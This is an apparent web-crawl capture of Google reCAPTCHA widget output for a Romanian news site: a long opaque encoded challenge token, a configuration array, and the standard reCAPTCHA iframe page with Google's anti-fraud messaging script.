wqzCvsKIw6oDTsONJDcUwoVnw4vCrsKffjIKDT8Tw6lywo8jwoDCq0bCrcK0wo8PLsKwwqXCmAvCsEnDqMKsagzDrgNDJy3CmMK2dSo7b1jCosO/Rhw4QsObw5sUE8OYw5TDlDbDpG9+w6deIEduw6Q2dVvDtVbClC/DmMOLw47CgAscJhzCiVsuwozCscKPYXx2NFbDjDdNaMK6wr7ChkTCti/CkMO8wrzDmxzCi1/[base64]/[base64]/[base64]/w4vDh24CMRksw4PDmsOnbEDDtcKOwqsTe8OFw78awqjCqTHCiMOiOSFNKTMAQsKRYHEMw4/[base64]/CrMOicQ/ClsKjAUVrw5zCvXfDpsO4w6TDqcKBwp0zw4XDqcOQSADDhQjDrWMdwqEnwpDCg2tNw43CnSHDjhFZwpDCjCgEbcOQw5HClgHDsBdqwoMLw7vCnMKFw55hM3NhIMKqXcKgKMOLw6ACw6LCkcKSw5waCCIHOsK5PyIoEG80wq/[base64]/Cg3TDtU8gwrRfwqlzByYVCcORwoY8OQ3CjinDiWkSw7d8dh7CtMOjD2DDpMKLfHXCl8KEwrNsEHZxNAVhAkbChMK1w7jDpRvCusONFcOZwpw7w4QKQ8OowqhCwrzCoMKANcKLw5xhwpxsR8O/JsOXw7MzCMK3JMOzwqRSwrMrdjxhQxQ8XMKmwrbDvy7Chm04DEXDucKgwpXDksO1woPDkcORHCcfwpIkOcO2VV/DicKwwpxpwofCn8K6F8Opw57Dt3NAwprDtMOcw6MjeyFnwpTCvMOhRxxycjPDucOkwqvDpxVUIsK3wp7Dh8Oowo/CpcKfKF/Dnk7Di8O3F8OZw7dkcGslWRrDvGR8wrDDjyhbfMOrwqLChMOdXikxwp08wqfDmSfDvk8lwroUXMOkAw5jw6DDr1/[base64]/[base64]/wrnDm8OcRm9UwozDmMKHWUPCjsOfw59+w7l3UcK+BcODI8KswqtQfMO5w7NFw7LDgkENKQ5kKcODw4NCFsO6Sj9mF0cmdMKFdcOlw6s+w64lwoBvUcKlFsK/OMOzTh/CpzVew5NGw5TDrcOJYjxyXMK6woUnMkLDiHTCqyfDtw4eIjHCkSAwUsKZCMKtXk3Ch8K4wo/[base64]/C8OQJHw2L1MLWsK2w5ITacK4wpo4wp92R3swwrXDlEN4wo/[base64]/w6sxw7/DmcKGEcODw4nCsyTCmSfCpjo0wpIbMcOpwqzDu8KIw4vDrUPDsCY7LcKMfBVdw7/Dj8KsfsOsw4hxwrhLwrDDjWTDgcOuAsO0dEBVwrRvw7oTRVNEwrxZw5rCuQIow712ZcOqwrfDl8O/[base64]/CoSDCh8Ocw6LCsmXDkzrCs0xwY8K1Pj5jGx/ClThJcHAywoPCucO9FmhqaiDCt8OGwoAyPCwcfTvCn8O3wrjDgsOww7LCvxPDoMOnw73CsE1QworDtcO4wp7CjsKsemLDoMK0wrZtw70TwqLDn8O3w7Evw6d+HDxDUMOBCi3DigrCi8OaF8OEbsKtw5jDuMOTI8K+w4IcFMOET0LCrAIMw40/eMOtXcKzbFoZw7tVN8KvEkzClMKLAA/DhMKhCMKgdGDCh0NSJiHCkzTCmHQCDMOke2tZw7XDlU/[base64]/wr7DjS/Cu8OuG3/CtiYSw5rCncO9woJFw61Zw5hlF8KBwrRLw7HDgm7DlUgJRBx2wrzCnsKlZsOUacOQUcOLw5zCglrCl1rDmMKEbXMAflTCpkFpFcKyCwN9AMKMDMKgQFIcOCkeVcKnw5I8w4dsw5vDosOvHMKDwolEw6fDuEp/w5txX8KlwoIlTkkIw69QYcO3w75XHMKIwqDDjcOWw5srwrgwwqNUbnw8EMO1wrYkP8OYwofDh8Kqw7ZZPMKDORMtwqMQQcKfw53CvS8xwr3DhU4owp8hwpzDtsOSwr7Cj8Kww53Cn0lywqTCkDoNCB7CnsKmw7siFWVeCWfCrS/CtWs7wqZewqLClV8FwoLCsRnDunzDjMKSRADDpUrDqDkaajjCgsKtZkxvwrvDlk/DhBnDmVJpw4XDtMO5wrPCmhwow6U3b8OEdMOIw5PCosK1SsO5QcKUwoXDgMKddsOiOcO0WMO3wo3CncOIw4U2wqrCpCcxw4A9wo4Kw7d4wpvDrjrCuRfDnMO3w6nChV89wobDnsOSA3Fvwq/[base64]/wq3CmMKZEcKaeMKqwrk9MS9FKBHDgcKXE8OOXcOzPcOywofDmxrCtHvDj0kAb11uOMKQeTDCoSbDg1PDhcO1FsOFIsORwrgRbXzDlcOWw6LDucKhK8K7wrZUw6PDgWjCvB5AHCN/wqjDgMOww5/Co8KpwokWw5hWE8K7BHvCjsKrw6gawqXCiXTCqXA/[base64]/DmHtAesO+HRjDrcK5w5tNZRwtY8OMwqpWw5nCo8KIw6QJwo/DgXcQw4BCa8OzYMO2w4hIw7DDpsOfwp7CinQfPknDlwpDEcOMw7PDkG4gKcOkScK8wrrCmn5YLTXDm8K7HSLCmjA+NsKcw4XDncKWZk/DoUPChMKjLsKtWU/DoMOjE8O5wpzDsDgWwrTChcOufMKIMcOJw6TDozNNZ0DCjjnChk5Gw6kZwo3CssKtBMKTR8KHwoFMPUN0wrXCocK+w5PClsOewoIvGQtAMMOrKMOnwrJcfS8nwrBfw5/CgcOcw4wewoHDt01Cw5bCuhQNw7jCpMKUKWTCjMOrwpxMw5fDhx7CtiDDr8KBw4dowqnCrEvCjsO6w7xXDMOIEXHCh8K3w6VLfMKEEsO9w50Zw5A4V8Oiwq55woJdEDzDsyMLwq8ocj/CljlNFD7Dmi7ClEA3wp8mw7rCgHdkAcKqUsKVMkTCpMOhwoXDnkNFwqrCiMOsCsKoO8KjXVUNwqPDiMKgG8Kaw7oewrwbwp3CrTrCgGVyYxsca8O2w6EwFMOCw67CqMK7w6scaRdNwrHDkx/[base64]/DvD9hwq9QwqlDwqXDmBEyworCmVN8w5vDuzTCjWnCvDTDkMKcw54bw6LDq8KvNlbCuTDDsUZEAFrCusODwpDCnMK6AMOHw5kPwoXClxwawoLCsmFVP8KOw5/[base64]/Cu8OOHsKNwoTClMKQCV4Nw4l7wrvDucOjbMO7wotmwofDh8KswqUiY3PCucKmX8O4NcOecWl2w5tuTVhmwrzDhcKbw7t/[base64]/DgDozEMKMWF/DgwxEwobDi8OUF8Kdw4PDq3vCmcKSwqhXw7NuRsKXwr7DvcOjw7V0w77CocKZwr/DswbCoyTCnzPCgMKLw7TDuRzCg8OVwrrCjcKMe2NFw5o8wqEcdsKFeFHDu8KkcXbCtcOhMDPCqRDDg8OsHcK7WgcrwrLDsBkHw75ZwpcmwqfCjnPDosKUHMKOw4cydmEXb8OMGMKjLELDt1tjw7RHP0V9wq/Ch8KAUE3CglHCucKEMW7DkcObUzhlMMKNw47Coxpfw6nDgcKLw5vCtVAvC8OVYQk+cQMAw4wkblkCBMKsw4YWC3h/DkbDm8K/w7nCvsKlw6RiUBclw5LCiSrChTnDpsOUwqZnK8O7GUR8w4JdY8K0woYnAMK+w5AuwrjDrFHCksOrEMOcUsOGF8KMfsKVGcO/wrI4RQ3DlFHDpQcOw4dswo0iE1YROsK+EsOXOsOfcMOaSMOGw7fCn1/DpcKZwr0JccO5NcKJwq4aFMKVAMOcwqnDsRM6wrQyaSPDuMKgZsOzEsOPwqJ3w4fCqsK/GTNDPcK2G8OfdcKKBFNYOMOBwrXCiRXDjcOKwo1RKcOhE3o8VcOYwrHCo8K1bsOww4ZCEcOVw7xfW2nDqxHCicOzwroySsKsw5ZoGgQFw7knI8OyRsObw4QJPsKtK2pSwpfCu8KJw6dsw67DnsOpDnPCljPCr0MveMKqw6cgw7HCglQ/VX8HNGMAwqYFJ0VJIMO9IkQdC0/Ct8KzM8KXwq/[base64]/[base64]/CuRl9wpw+WAwoK8KjTHpDUXnCgyhrbHV9RVVvdlQfOy3DiUEQW8KWwr1Pw67CnsKsPcOSw7JAw71gXCXDjcOHwokfAinCkW1LwrXDisOcL8OswpAoAcONwobCo8Ofw5vCgmPDh8Kow7wOMy/Dm8OIYsKSD8O/aw9KKRVTAyzDu8KQw6XCuhjDscKWwr5Ld8Oawo1aP8KrVsOgEsOxIxbDjR7DqsKUOm/DnsKJIBVkX8K+JUtNS8OeQgTDvMKzwpQ1w73CiMOowqAQwo5/wq3DmiHDnjjDtsKEJ8KfNhDCl8KJV0XCrsOsdsODw7Edw75kdjMYw6U9ID/[base64]/[base64]/Ci8KFaFlgw7LCjGQrw4TCj0LDocKfw5hJOMKPwqVjUsOtMBHDpjNKwr5zw7obw7LCiz7Dj8KvCGbDgRLDqR/DgW3CoBtUw7gRWkvDpUjCplUDCsKQw7XCssKvMwXDuGRkw7jCk8OFwrBcL1zDp8KzWMKsOcOpw6lHIg/CkcKPPgPDuMKFM1NcQMOAwobCnBHCscOQw6DCnnjDkyoAw6TChcKMRMK1wqHCr8KKw7XDpmfDnQxYJ8OYMzrClj/CiTAcCsKlc2wfwqgXJw8LeMOQw4/CmMOnd8KewojCoFJFwpB/wrnCiCHCrsKZwqZBw5TDrknCnUXCi0MuIsOQPkXCjVLDqD/CqcO/[base64]/[base64]/DksOCTzDCj3nDt8Okw7jCjlrCs8K4w4Z1wrJcwr0RwqBAb8O9d3jChMOdeVNLCMKXw6tUT2M+w40Aw6jDsGFvXsO/wpV0w7hcOcOJW8KjwrfDjMKqO0/CvRLDgnvDpcOK\x22],null,[\x22conf\x22,null,\x226Len1FkUAAAAAEf_Uyh5yY1ZD6xQ285pLSEeIQ3F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://ziaruldeolt.ro:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rWgZWOchDbl271JxkSD/pgL+r+T8zX+FTkes0bWdRdY\\u003d\x22,0,0,null,1,1769056352013,0,0,[159,128,89],null,[47,241,146,191,190],\x22RC-QX-Lwe4szuTNYQ\x22,null,null,null,null,null,\x220dAFcWeA7-P9rKi2S5HGxmjWVTRjFVXpwyZf2b7TK_qVVWz4PqqUGHpYRieEMMk1Xw0pdwJlxCc-c9Kjk_6YDq-jXgfuGN7-clCg\x22,1769139152222]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p_MoU5KU7wZ4xtscAh5jcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769052754001');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>